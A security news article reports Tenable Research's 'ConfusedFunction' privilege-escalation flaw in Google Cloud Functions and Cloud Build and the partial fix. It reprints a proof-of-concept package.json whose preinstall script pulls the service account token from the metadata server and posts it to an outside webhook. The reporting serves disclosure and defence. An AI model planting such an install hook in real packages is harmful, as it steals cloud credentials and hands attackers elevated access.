A newly discovered vulnerability in Google Cloud Platform (GCP) has raised significant security concerns among users and experts alike.
The vulnerability, dubbed “ConfusedFunction,” involves GCP’s Cloud Functions and Cloud Build services, potentially allowing attackers to escalate privileges and gain unauthorized access to various GCP services.

Tenable Research, the cybersecurity firm that uncovered this flaw, has provided a detailed analysis of the issue and its implications.
Discovery and Impact
Tenable Research identified the vulnerability while examining the backend processes involved in creating or updating a Cloud Function within GCP.
When a user initiates such actions, a multi-step process is triggered, which includes attaching a default Cloud Build service account to the Cloud Build instance. Unbeknownst to ordinary users, this service account possesses excessive permissions that attackers can exploit.
Join our free webinar to learn about combating slow DDoS attacks, a major threat today.

An attacker who gains access to create or update a Cloud Function can leverage the deployment process to escalate privileges to the default Cloud Build service account.
This escalation can then access other GCP services, such as Cloud Storage, Artifact Registry, or Container Registry, posing a significant security risk.
Technical Details
The vulnerability affects both first- and second-generation Cloud Functions. When a Cloud Function is created or updated, GCP initiates a deployment process that involves several backend services.
A service agent saves the Cloud Function’s source code to a Cloud Storage bucket, and a Cloud Build instance orchestrates the function’s deployment by building the code into a container image and pushing it to a registry.
The critical issue lies in the default Cloud Build service account attached to the Cloud Build instance. This account has broad permissions, and the attachment process is hidden from users.

Attackers can exploit this by injecting malicious dependencies into the function’s deployment process, allowing them to run code on the Cloud Build instance and extract the service account token.
Exploitation Example
Tenable Research demonstrated the exploitation process using a Node.js function. By creating a malicious package with a preinstall script, they could extract the default Cloud Build service account token from the metadata of the Cloud Build instance.
This token can then be used to impersonate the identity of the service account and escalate privileges.Here is an example of a malicious dependency in the package.json file:
json
{
"name": "mypocmaliciouspackage",
"version": "4.0.0",
"description": "poc",
"main": "index.js",
"scripts": {
"test": "echo 'testa'",
"preinstall": "access_token=$(curl -H 'Metadata-Flavor: Google' 'http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/[email protected]/token');curl -X POST -d $access_token https://tenable-webhook.com"
},
"author": "me",
"license": "ISC"
}After being notified by Tenable, GCP confirmed the vulnerability and implemented partial remediation for Cloud Build accounts created after mid-June 2024. However, the fix did not address existing Cloud Build instances, leaving many users vulnerable.
Tenable recommends replacing the legacy Cloud Build service accounts with least-privilege service accounts for every cloud function to mitigate the risk.
Users should also monitor and take preventive actions to secure their environments. The ConfusedFunction vulnerability underscores the complexities and potential security pitfalls of modern cloud services.
While GCP has taken steps to address the issue, users must remain vigilant and proactive in securing their cloud environments.
By understanding the intricacies of service interactions and permissions, organizations can better protect themselves against such vulnerabilities.
Protect Your Business Emails From Spoofing, Phishing & BEC with AI-Powered Security | Free Demo





